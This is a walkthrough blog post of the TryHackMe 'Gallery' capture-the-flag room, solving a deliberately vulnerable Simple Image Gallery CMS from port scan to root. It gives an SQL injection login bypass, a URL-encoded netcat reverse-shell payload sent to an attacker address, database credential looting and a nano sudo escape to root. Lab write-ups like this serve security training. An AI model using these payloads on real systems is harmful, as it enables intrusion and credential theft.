
TryHackMe : Gallery
Hello everyone, I hope you all are doing great. This is my first blog of any TryHackMe room walk-through. So, let’s get started. So I am gonna start with a TryHackMe room called Gallery created by Mika today which includes the following sub-categories in the room :
Room Link :- https://tryhackme.com/room/gallery666
My Profile :- https://tryhackme.com/p/Bornunique911
My socials :-
Twitter :- https://twitter.com/Bornunique911
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — -
P0rt Sc4nn1ng :-
Let’s deploy our machine and run Nmap to find open ports and services which are running on them and which we will be enumerating after the Nmap scan is completely done.

As we can observe from the nmap scan results that they are two ports open which are Port 80 and Port 8080. Let’s enumerate the ports one by one.
P0rt 80
As always it is a default Apache page. Nothing interesting here. Let’s move on to Port 8080.
P0rt 8080
When we visit to port 8080, it redirects the page to http://10.10.231.162/gallery/login.php which is a simple login page hosted on some CMS(Content Management System). So the CMS used here can be guessed by the title of the page.

So the CMS used here is Simple Image Gallery . So let’s do a quick google search for the available exploits for that particular CMS. So we get some nice results while googling :

So let’s check the links one by one and we get some interesting information from two exploit-db links that the simple image gallery CMS is vulnerable to SQL Injection and Remote Code Execution without authentication . The exploit-db links is as under :-
https://www.exploit-db.com/exploits/50198
Offensive Security's Exploit Database Archive
So from the above two links, the best link which suits here is the Remote Code Execution with an unauthenticated bypass as we are not logged in yet. So let’s see the source code of the exploit.

So the source code is written in python, so basically by looking at the source code we can bypass the login page without logging in and we can perform remote code execution by visiting the shell URL. Here we have two options whether to login manually with the credentials mentioned in the source code of the exploit or we can just run the exploit by specifying the target URL and visit the Shell URL.
Option 1 : Login Manually by the credentials provided in the source code :-
Option 2 : By running the exploit by specifying the TARGET and visiting the Shell URL :-

So I will proceed with option 1 which is logging in manually by using the following credentials :-
Username :- admin' or '1'='1'#
Password :- Leaving Blank
So we are logged in successfully. So let’s move further.
RC3

So far RCE exploit is concerned we need to upload a reverse shell to get a shell on our machine. So I downloaded the exploit into my local machine and I ran it. So I got the following as output :-

Let’s visit the Shell URL now, we get following output :
G3tt1ng Sh3ll
Now as we confirmed that there is a remote code execution we will upload a reverse shell now. But as per my experience uploading reverse shell as plain text will fail so I will upload the reverse shell by encoding the URL as under :-
http://10.10.232.246/gallery/uploads/1646679480_TagokobxhhagrwqkzviLetta.php?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+MACHINE-IP+PORT+>/tmp/f
Now let’s setup a netcat listener on our terminal to get a shell by triggering the above URL. Boom we got a shell as www-data.

Let’s now stabilize the sh shell to the bash shell, by the following command :
python3 -c 'import pty;pty.spawn("/bin/bash")'Now that our shell is upgraded to bash shell, we can export the TERM to screen as a normal terminal screen. But still the shell is not completely stabilized so for that we used the following commands to stabilize perfectly:
CTRL + Z
stty raw -echo;fg ENTER x2
So, the shell is stabilized perfectly.Let’s move further.
F1nd1ng Th3 H4sh P4ssw0rd 0f th3 4dm1n (_)s3r :
While enumerating the file system I found that there is a initialize.php file in the /var/www/html/gallery directory. Let’s have a look inside the file and there we found some mysql creds which can be useful to us for enumerating the users if there is any users stored in the database.

Let’s connect with those creds to mysql database.
mysql -u gallery_user -p
Enter password: passw0rd321

Cool, we got the access successfully to the database. Now let’s enumerate the databases by following command :
show databases;

As per the above screenshot, we have two databases. Among them, gallery_db seems to be interesting. So let’s use it.
use gallery_db;

Let’s explore the tables for the particular database.
show tables;

There are four tables in the database gallery_db. Among them, users table seems to be interesting and maybe there should be some juicy information inside the table. Let’s enumerate the table users :
select * from users;

Finally we got the hash password for the admin user by connecting to mysql database.
3sc4l4t10n T0 M1k3 (_)s3r
Okay now let’s try to escalate m1k3 user and find our user flag. Let’s enumerate the file system again, so after some enumeration I found some interesting directory name “mike_home_backup” in /var/backups path. Looks like it’s a backup directory for user m1k3’s home directory.

So there’s nothing inside in documents. Now, let’s check bash_history maybe there is something interesting inside. Guess what we found the password for the user m1k3 .

Let’s switch to user Mike, by using the password found.
(_)s3r Fl4g

Cool, we have a user flag now. Let’s move further for privilege escalation to root.
Pr1v1l3g3 3sc4l4t10n T0 R00t

We can see that M1k3 user can run a script using a sudo and as the root user:
Let’s see the contents of rootkit.sh :

Okay after looking at the contents of rootkit.sh, we have four choices which is versioncheck, update, list and read. Now from the available choices, the last one seems to be interesting as we can run nano as root. Time for a quick look at gtfobins . As per the gtfobins, we can use nano to get privilege to root.
Let’s execute the commands as mentioned.



After choosing the read option and hitting enter we are in the nano text editor.

Now by following the commands as per gtfobins, we need to press CTRL R followed by CTRL X to execute the command and execute the following to get a root shell.
reset; sh 1>&0 2>&0
Boom we are root.

Now we can read root.txt file by changing directory to root directory.

That’s it for the room.We are done with TryHackMe’s Gallery room.
Thanks for reading. Peace !!!
Gallery - TryHackMe Write-up was originally published in System Weakness on Medium, where people are continuing the conversation by highlighting and responding to this story.